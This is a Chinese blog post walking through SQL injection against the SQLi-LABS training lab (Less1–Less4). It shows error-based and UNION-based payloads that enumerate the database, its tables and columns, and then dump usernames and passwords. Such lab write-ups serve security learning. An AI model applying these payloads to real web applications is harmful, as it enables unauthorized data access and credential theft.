sql注入练习-1

摘要

本篇是针对SQLi-LABS靶场的Less1-Less4的SQL注入练习。

主要涉及报错型注入、联合查询注入。

练习

第1~4关是都是Error-based,只不过方式不一样,可能是通过单引号/双引号等进行试错。

以第一关为例:

输入参数获取用户名密码

如何通过SQL注入,获得库,表,用户数据等信息?

试错



首先来试错,通过试错猜测SQL语句。

- 通过单引号来试错:

参数使用:?id=1’,通过一下报错信息可以推测出大概的sql:

select xxx from db.table where id = 'xx' limit 0, 1;

其中xx是我们输入的部分





依据上述我们可以尝试构造以下sql:通过布尔型注入来探测信息

select xxx from db.table where id = 'xx' or 1 = 1 -- 'limit 0, 1;

那么输入应该是:’ or 1 = 1 –

测试一下:

%20是空格。

得到以下结果,与输入id=1的结果是一样的,猜测可能sql获取到结果后取了第一条数据。

让我们换一种方式:



- 通过order by n测试有多少个字段

order by n 可以用来检测查询的字段数,n为使用第n个查询参数进行排序,从1开始

先看看sql查询了多少字段:构造以下sql

select xxx from db.table where id = '' order by 5 -- 'limit 0, 1

输入?id=’ order by 5 --%20

结果:

说明没有5个字段,逐渐递减尝试,测试结果n为3.



- 联合查询注入

通过union后面的查询,展示自己想要的信息,所以前面的查询需要没有返回结果

构造如下sql

select xxx from db.table where id = '-1' union select user(), database(), version() -- 'limit 0, 1

可以看到登录名和密码对应的结果是database()和version(),即第二个和第三个参数。通过这种方式可以推断出当前数据库是security,当前登录用户是root@localhost(调整user()函数位置)



- 利用GROUP_CONCAT函数库名,表名等进行嵌套查询

构造如下sql:

SELECT * from user WHERE id = '-1' union select 1, (SELECT GROUP_CONCAT(DISTINCT(TABLE_NAME)) FROM information_schema.TABLES WHERE TABLE_SCHEMA = "security" ), VERSION() -- ' limit 0, 1

到这里可以猜测,查询的是security.users表



查看表结构:

select xx from security.users where id = '-1' union select 1, (select GROUP_CONCAT(COLUMN_NAME) from information_schema.COLUMNS WHERE TABLE_SCHEMA = "security" AND table_name = 'users' ), version() -- ' limit 0, 1



查询表中数据:

select xx from security.users where id = '-1' union select 1, (select GROUP_CONCAT(username, '@', password) from users), version() -- ' limit 0, 1

到这里想要的数据基本都拿到了。Less2~Less4的方法基本相同,只不过是更换’为"或使用数值等方式。

Less2是数值型注入,不使用单双引号;

Less3是单引号 + ) ,即SQL可能是id in ()的格式

Less4是双引号 + )实现

总结

- 当错误信息会回显时,可以利用报错型注入来通过错误信息推测SQL

- 通过构造布尔注入实现特定查询条件

- 利用单双引号等来构造闭合条件

- 通过order by来测试查询字段数

- 通过union构造联合查询,获取有用信息

- 利用**user(),database(),group_concat()**等函数

参考:

更多学习:

Web 安全攻防之道

安全攻防技能

本文介绍了SQLi-LABS靶场中Less1-Less4的SQL注入练习,涉及报错型和联合查询注入技术。通过试错、布尔型注入、ORDER BY字段数检测、UNION查询及函数利用,逐步揭示数据库信息。练习中展示了如何获取库名、表名、用户数据等。Less2-Less4则分别展示了不同类型的注入方法。

本文介绍了SQLi-LABS靶场中Less1-Less4的SQL注入练习,涉及报错型和联合查询注入技术。通过试错、布尔型注入、ORDER BY字段数检测、UNION查询及函数利用,逐步揭示数据库信息。练习中展示了如何获取库名、表名、用户数据等。Less2-Less4则分别展示了不同类型的注入方法。

6324

6324

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?